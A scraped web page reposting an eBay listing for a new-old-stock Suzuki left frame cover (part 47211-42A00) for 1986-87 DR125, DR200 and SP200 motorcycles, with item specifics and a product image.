NOS NEW 47211-42A00 LH Left Frame Cover DR SP DR200 DR125 SP200 1986-87&#8243; is in sale since Wednesday, May 11, 2016. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Motorcycle Parts\Antique, Vintage, Historic&#8221;. The seller is &#8220;machivmotors&#8221; and is located in Appleton, Wisconsin. This item can be shipped worldwide.

	<ul>
<li>Brand: Suzuki</li>
<li>Manufacturer Part Number: 47211-42A00-13L</li>
<li>Warranty: No</li>
<li>Country/Region of Manufacture: Japan</li>
 </ul>	
<br/><img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/cybyxe.gif" title="Suzuki NOS NEW 47211-42A00 LH Left Frame Cover DR SP DR200 DR125 SP200 1986-87" alt="Suzuki NOS NEW 47211-42A00 LH Left Frame Cover DR SP DR200 DR125 SP200 1986-87"/>
 	
<br/>
	
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list-alt"></i><a href="https://suzukinewoldstock.com/category/suzuki/" rel="category tag">suzuki</a></span><span class="tags-links"><i class="fa fa-tags"></i> <a href="https://suzukinewoldstock.com/tag/1986-87/" rel="tag">1986-87</a>, <a href="https://suzukinewoldstock.com/tag/47211-42a00/" rel="tag">47211-42a00</a>, <a href="https://suzukinewoldstock.com/tag/cover/" rel="tag">cover</a>, <a href="https://suzukinewoldstock.com/tag/dr125/" rel="tag">dr125</a>, <a href="https://suzukinewoldstock.com/tag/dr200/" rel="tag">dr200</a>, <a href="https://suzukinewoldstock.com/tag/frame/" rel="tag">frame</a>, <a href="https://suzukinewoldstock.com/tag/left/" rel="tag">left</a>, <a href="https://suzukinewoldstock.com/tag/sp200/" rel="tag">sp200</a>, <a href="https://suzukinewoldstock.com/tag/suzuki/" rel="tag">suzuki</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="secondary" class="widget-area offset-by-one five columns" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://suzukinewoldstock.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://suzukinewoldstock.com/suzuki-gt125-l-m-a-b-74-77-nos-exhaust-baffle-new-in-bag-14510-36200-obsolete-7/">SUZUKI GT125 L. M. A. B 74-77 NOS EXHAUST BAFFLE NEW IN BAG 14510-36200 obsolete</a>
						</li>
					<li>
				<a href="https://suzukinewoldstock.com/suzuki-1970-1972-ts250-savage-nos-original-fork-outer-tube-nut-51150-16412-x-2-2/">SUZUKI 1970-1972 TS250 SAVAGE NOS ORIGINAL FORK OUTER TUBE NUT 51150-16412 x 2</a>
						</li>
					<li>
				<a href="https://suzukinewoldstock.com/suzuki-oem-nos-a100-1973-right-side-cover-47111-23320/">Suzuki Oem Nos A100 1973 Right Side Cover 47111-23320</a>
						</li>
					<li>
				<a href="https://suzukinewoldstock.com/genuine-suzuki-gt250-gt-250-73-78-point-cover-nos-japan-11381-18100/">Genuine Suzuki GT250 GT 250 73-78 Point Cover NOS Japan 11381-18100</a>
						</li>
					<li>
				<a href="https://suzukinewoldstock.com/suzuki-oem-nos-gt-250-1973-1975-kickstart-drive-gear-26240-18001/">Suzuki Oem Nos GT 250 1973-1975 Kickstart Drive Gear 26240-18001</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://suzukinewoldstock.com/2026/02/'>February 2026</a></li>
	<li><a href='https://suzukinewoldstock.com/2026/01/'>January 2026</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/12/'>December 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/11/'>November 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/10/'>October 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/09/'>September 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/08/'>August 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/07/'>July 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/06/'>June 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/05/'>May 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/04/'>April 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/03/'>March 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/02/'>February 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/01/'>January 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/12/'>December 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/11/'>November 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/10/'>October 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/09/'>September 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/08/'>August 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/07/'>July 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/06/'>June 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/05/'>May 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/04/'>April 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/03/'>March 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/02/'>February 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/01/'>January 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/12/'>December 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/11/'>November 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/10/'>October 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/09/'>September 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/08/'>August 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/07/'>July 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/06/'>June 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/05/'>May 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/04/'>April 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/03/'>March 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/02/'>February 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/01/'>January 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/12/'>December 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/11/'>November 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/10/'>October 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/09/'>September 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/08/'>August 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/07/'>July 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/06/'>June 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/05/'>May 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/04/'>April 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/03/'>March 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/02/'>February 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/01/'>January 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/12/'>December 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/11/'>November 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/10/'>October 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/09/'>September 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/08/'>August 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/07/'>July 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/06/'>June 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/05/'>May 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/04/'>April 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/03/'>March 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/02/'>February 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/01/'>January 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/12/'>December 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/11/'>November 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/10/'>October 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/09/'>September 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/08/'>August 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/07/'>July 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/06/'>June 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/05/'>May 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/04/'>April 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/03/'>March 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/02/'>February 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/01/'>January 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/12/'>December 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/11/'>November 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/10/'>October 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/09/'>September 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/08/'>August 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/07/'>July 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/06/'>June 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/05/'>May 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/04/'>April 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/03/'>March 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/02/'>February 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/01/'>January 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/12/'>December 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/11/'>November 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/10/'>October 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/09/'>September 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/08/'>August 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/07/'>July 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/06/'>June 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/05/'>May 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/04/'>April 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/03/'>March 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/02/'>February 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/01/'>January 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2017/12/'>December 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-4725"><a href="https://suzukinewoldstock.com/category/04-05/" >04-05</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://suzukinewoldstock.com/category/1000cc/" >1000cc</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://suzukinewoldstock.com/category/100mhz/" >100mhz</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://suzukinewoldstock.com/category/11111-15601/" >11111-15601</a>
</li>
	<li class="cat-item cat-item-7549"><a href="https://suzukinewoldstock.com/category/11111-16500/" >11111-16500</a>
</li>
	<li class="cat-item cat-item-7547"><a href="https://suzukinewoldstock.com/category/11111-27c03/" >11111-27c03</a>
</li>
	<li class="cat-item cat-item-7508"><a href="https://suzukinewoldstock.com/category/11111-27c10/" >11111-27c10</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://suzukinewoldstock.com/category/11111-28c30/" >11111-28c30</a>
</li>
	<li class="cat-item cat-item-7501"><a href="https://suzukinewoldstock.com/category/11111-30100/" >11111-30100</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://suzukinewoldstock.com/category/11111-41201/" >11111-41201</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://suzukinewoldstock.com/category/11200-01810/" >11200-01810</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://suzukinewoldstock.com/category/11200-28830/" >11200-28830</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://suzukinewoldstock.com/category/11200-28840/" >11200-28840</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://suzukinewoldstock.com/category/11210-02b05/" >11210-02b05</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://suzukinewoldstock.com/category/11210-05201/" >11210-05201</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://suzukinewoldstock.com/category/11210-20321/" >11210-20321</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://suzukinewoldstock.com/category/11210-20902/" >11210-20902</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://suzukinewoldstock.com/category/11210-20950/" >11210-20950</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://suzukinewoldstock.com/category/11210-20960/" >11210-20960</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://suzukinewoldstock.com/category/11254-28c20/" >11254-28c20</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://suzukinewoldstock.com/category/11254-28e10/" >11254-28e10</a>
</li>
	<li class="cat-item cat-item-7484"><a href="https://suzukinewoldstock.com/category/11255-28c00/" >11255-28c00</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://suzukinewoldstock.com/category/11262-27c00/" >11262-27c00</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://suzukinewoldstock.com/category/11300-00831/" >11300-00831</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://suzukinewoldstock.com/category/11300-01820/" >11300-01820</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://suzukinewoldstock.com/category/11300-20842/" >11300-20842</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://suzukinewoldstock.com/category/11300-27870/" >11300-27870</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://suzukinewoldstock.com/category/11300-41830/" >11300-41830</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://suzukinewoldstock.com/category/11300-41831/" >11300-41831</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://suzukinewoldstock.com/category/11300-46003/" >11300-46003</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://suzukinewoldstock.com/category/11300-46834/" >11300-46834</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://suzukinewoldstock.com/category/11300-46890/" >11300-46890</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://suzukinewoldstock.com/category/11301-27810/" >11301-27810</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://suzukinewoldstock.com/category/11305-02820/" >11305-02820</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://suzukinewoldstock.com/category/11340-10h30/" >11340-10h30</a>
</li>
	<li class="cat-item cat-item-7451"><a href="https://suzukinewoldstock.com/category/11340-26e00/" >11340-26e00</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://suzukinewoldstock.com/category/11340-44b00-0ml/" >11340-44b00-0ml</a>
</li>
	<li class="cat-item cat-item-7287"><a href="https://suzukinewoldstock.com/category/11341-00b20/" >11341-00b20</a>
</li>
	<li class="cat-item cat-item-7652"><a href="https://suzukinewoldstock.com/category/11341-01a01/" >11341-01a01</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://suzukinewoldstock.com/category/11341-11400/" >11341-11400</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://suzukinewoldstock.com/category/11341-12c01/" >11341-12c01</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://suzukinewoldstock.com/category/11341-43d00/" >11341-43d00</a>
</li>
	<li class="cat-item cat-item-7620"><a href="https://suzukinewoldstock.com/category/11341-46900/" >11341-46900</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://suzukinewoldstock.com/category/11351-33601/" >11351-33601</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://suzukinewoldstock.com/category/11351-35f02/" >11351-35f02</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://suzukinewoldstock.com/category/11351-41401/" >11351-41401</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://suzukinewoldstock.com/category/11351-43d00/" >11351-43d00</a>
</li>
	<li class="cat-item cat-item-7297"><a href="https://suzukinewoldstock.com/category/12102-02811-050/" >12102-02811-050</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://suzukinewoldstock.com/category/12103-14810-050/" >12103-14810-050</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://suzukinewoldstock.com/category/12110-31001/" >12110-31001</a>
</li>
	<li class="cat-item cat-item-7416"><a href="https://suzukinewoldstock.com/category/12110-31002/" >12110-31002</a>
</li>
	<li class="cat-item cat-item-7059"><a href="https://suzukinewoldstock.com/category/12110-41202/" >12110-41202</a>
</li>
	<li class="cat-item cat-item-7647"><a href="https://suzukinewoldstock.com/category/12110-41791/" >12110-41791</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://suzukinewoldstock.com/category/12140-34e20/" >12140-34e20</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://suzukinewoldstock.com/category/12140-40f00/" >12140-40f00</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://suzukinewoldstock.com/category/12160-24f02/" >12160-24f02</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://suzukinewoldstock.com/category/12200-01b41/" >12200-01b41</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://suzukinewoldstock.com/category/12200-35g01/" >12200-35g01</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://suzukinewoldstock.com/category/12200-40230/" >12200-40230</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://suzukinewoldstock.com/category/12220-14110/" >12220-14110</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://suzukinewoldstock.com/category/12220-14120/" >12220-14120</a>
</li>
	<li class="cat-item cat-item-7181"><a href="https://suzukinewoldstock.com/category/12221-14212/" >12221-14212</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://suzukinewoldstock.com/category/12221-41600/" >12221-41600</a>
</li>
	<li class="cat-item cat-item-7198"><a href="https://suzukinewoldstock.com/category/12261-14212/" >12261-14212</a>
</li>
	<li class="cat-item cat-item-7151"><a href="https://suzukinewoldstock.com/category/12261-41500/" >12261-41500</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://suzukinewoldstock.com/category/12721-43402/" >12721-43402</a>
</li>
	<li class="cat-item cat-item-7226"><a href="https://suzukinewoldstock.com/category/13150-01a00/" >13150-01a00</a>
</li>
	<li class="cat-item cat-item-7141"><a href="https://suzukinewoldstock.com/category/13150-41311/" >13150-41311</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://suzukinewoldstock.com/category/13201-18110/" >13201-18110</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://suzukinewoldstock.com/category/13700-14100/" >13700-14100</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://suzukinewoldstock.com/category/13700-28c10/" >13700-28c10</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://suzukinewoldstock.com/category/1400cc/" >1400cc</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://suzukinewoldstock.com/category/14310-05d20-h01/" >14310-05d20-h01</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://suzukinewoldstock.com/category/14310-20300/" >14310-20300</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://suzukinewoldstock.com/category/14310-27c21-h01/" >14310-27c21-h01</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://suzukinewoldstock.com/category/14310-27c30-h01/" >14310-27c30-h01</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://suzukinewoldstock.com/category/14310-41600/" >14310-41600</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://suzukinewoldstock.com/category/14310-43d00-h01/" >14310-43d00-h01</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://suzukinewoldstock.com/category/14340-45000/" >14340-45000</a>
</li>
	<li class="cat-item cat-item-7366"><a href="https://suzukinewoldstock.com/category/150r/" >150r</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://suzukinewoldstock.com/category/16100-30910/" >16100-30910</a>
</li>
	<li class="cat-item cat-item-7196"><a href="https://suzukinewoldstock.com/category/16100-48701/" >16100-48701</a>
</li>
	<li class="cat-item cat-item-7114"><a href="https://suzukinewoldstock.com/category/17710-05d00/" >17710-05d00</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://suzukinewoldstock.com/category/17710-43d00/" >17710-43d00</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://suzukinewoldstock.com/category/17720-27c30/" >17720-27c30</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://suzukinewoldstock.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://suzukinewoldstock.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://suzukinewoldstock.com/category/1961-1967/" >1961-1967</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://suzukinewoldstock.com/category/1965-66/" >1965-66</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://suzukinewoldstock.com/category/1966-69/" >1966-69</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://suzukinewoldstock.com/category/1967-77/" >1967-77</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://suzukinewoldstock.com/category/1968-75/" >1968-75</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://suzukinewoldstock.com/category/1969-1970/" >1969-1970</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://suzukinewoldstock.com/category/1969-73/" >1969-73</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://suzukinewoldstock.com/category/1969-75/" >1969-75</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://suzukinewoldstock.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://suzukinewoldstock.com/category/1971-1974/" >1971-1974</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://suzukinewoldstock.com/category/1971-1975/" >1971-1975</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://suzukinewoldstock.com/category/1971-73/" >1971-73</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://suzukinewoldstock.com/category/1971-75/" >1971-75</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://suzukinewoldstock.com/category/1971-78/" >1971-78</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://suzukinewoldstock.com/category/1972-1977/" >1972-1977</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://suzukinewoldstock.com/category/1972-77/" >1972-77</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://suzukinewoldstock.com/category/1973/" >1973-</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://suzukinewoldstock.com/category/1973-1977/" >1973-1977</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://suzukinewoldstock.com/category/1973-74/" >1973-74</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://suzukinewoldstock.com/category/1973-75/" >1973-75</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://suzukinewoldstock.com/category/1973-77/" >1973-77</a>
</li>
	<li class="cat-item cat-item-7322"><a href="https://suzukinewoldstock.com/category/1973-78/" >1973-78</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://suzukinewoldstock.com/category/1974-75/" >1974-75</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://suzukinewoldstock.com/category/1974-76/" >1974-76</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://suzukinewoldstock.com/category/1974-77/" >1974-77</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://suzukinewoldstock.com/category/1975-1976/" >1975-1976</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://suzukinewoldstock.com/category/1975-1978/" >1975-1978</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://suzukinewoldstock.com/category/1975-78/" >1975-78</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://suzukinewoldstock.com/category/1976-77/" >1976-77</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://suzukinewoldstock.com/category/1976-78/" >1976-78</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://suzukinewoldstock.com/category/1977-1979/" >1977-1979</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://suzukinewoldstock.com/category/1977-1980/" >1977-1980</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://suzukinewoldstock.com/category/1977-79/" >1977-79</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://suzukinewoldstock.com/category/1978-1980/" >1978-1980</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://suzukinewoldstock.com/category/1978-79/" >1978-79</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://suzukinewoldstock.com/category/1978-80/" >1978-80</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://suzukinewoldstock.com/category/1979-83/" >1979-83</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://suzukinewoldstock.com/category/1980-1984/" >1980-1984</a>
</li>
	<li class="cat-item cat-item-6677"><a href="https://suzukinewoldstock.com/category/1980-81/" >1980-81</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://suzukinewoldstock.com/category/1982-1987/" >1982-1987</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://suzukinewoldstock.com/category/1982-85/" >1982-85</a>
</li>
	<li class="cat-item cat-item-6663"><a href="https://suzukinewoldstock.com/category/1983-85/" >1983-85</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://suzukinewoldstock.com/category/1984-1986/" >1984-1986</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://suzukinewoldstock.com/category/1985-1987/" >1985-1987</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://suzukinewoldstock.com/category/1985-87/" >1985-87</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://suzukinewoldstock.com/category/1985-88/" >1985-88</a>
</li>
	<li class="cat-item cat-item-7335"><a href="https://suzukinewoldstock.com/category/1986-87/" >1986-87</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://suzukinewoldstock.com/category/1986-88/" >1986-88</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://suzukinewoldstock.com/category/1987-90/" >1987-90</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://suzukinewoldstock.com/category/1988-1997/" >1988-1997</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://suzukinewoldstock.com/category/1989-1997/" >1989-1997</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://suzukinewoldstock.com/category/1989-94/" >1989-94</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://suzukinewoldstock.com/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://suzukinewoldstock.com/category/1991-93/" >1991-93</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://suzukinewoldstock.com/category/1997-00/" >1997-00</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://suzukinewoldstock.com/category/1998-2004/" >1998-2004</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://suzukinewoldstock.com/category/2003-2015/" >2003-2015</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://suzukinewoldstock.com/category/2008-2012/" >2008-2012</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://suzukinewoldstock.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://suzukinewoldstock.com/category/21200-40400/" >21200-40400</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://suzukinewoldstock.com/category/21200-40901/" >21200-40901</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://suzukinewoldstock.com/category/21200-41301/" >21200-41301</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://suzukinewoldstock.com/category/21200-46901/" >21200-46901</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://suzukinewoldstock.com/category/21411-40000/" >21411-40000</a>
</li>
	<li class="cat-item cat-item-7253"><a href="https://suzukinewoldstock.com/category/23200-30001/" >23200-30001</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://suzukinewoldstock.com/category/23230-90j20-000/" >23230-90j20-000</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://suzukinewoldstock.com/category/24120-14211/" >24120-14211</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://suzukinewoldstock.com/category/24120-28h00/" >24120-28h00</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://suzukinewoldstock.com/category/24120-37e00/" >24120-37e00</a>
</li>
	<li class="cat-item cat-item-7127"><a href="https://suzukinewoldstock.com/category/24120-46000/" >24120-46000</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://suzukinewoldstock.com/category/24121-05d02/" >24121-05d02</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://suzukinewoldstock.com/category/24130-14220/" >24130-14220</a>
</li>
	<li class="cat-item cat-item-7307"><a href="https://suzukinewoldstock.com/category/24130-14230/" >24130-14230</a>
</li>
